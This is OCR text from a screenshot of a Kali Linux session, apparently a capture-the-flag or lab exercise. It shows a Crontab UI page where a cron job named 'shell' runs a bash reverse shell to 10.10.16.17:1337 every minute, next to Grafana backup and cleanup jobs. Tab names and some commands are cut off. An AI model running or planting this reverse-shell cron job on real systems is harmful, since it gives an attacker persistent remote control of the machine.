 1 2 3 4 1:54
GitH DNS Enum Hack planning impa GitH 04 - secre Wha Offer Slive Lear Dow subd Onlin Wha Linux HBT Cront Grafa
localhost:8000
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Crontab UI Backups Fork me on Github
Job ×
Cronjobs
Name (Optional)
Environment Variables:
shell
# Please set PATH, MAILTO, HOME... here
Command
bash -c 'exec bash -i &>/dev/tcp/10.10.16.17/1337 <&1'
New Backup Import Export Get from crontab Save to crontab
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Show 10 entries
Search:
Minute Hour Day Month Week
* * * * * Set
# Name Job t Modified
2. Cleanup /root/scripts/cleanup.sh onths ago Run now Edit Disable
Job
* * * * * bash -c 'exec bash -i &>/dev/tcp/10.10.16.17/1337 <&1'
3. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gz onths ago Run now Edit Disable
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.ta
Enable error logging.
Mailing Hooks
1. shell bash -c 'exec bash -i &>/dev/tcp/10.10.16.17/1337 <&1' ew seconds ago Run now Edit
Disable
Cancel Save
Showing 1 to 3 of 3 entries
Previous 1 Next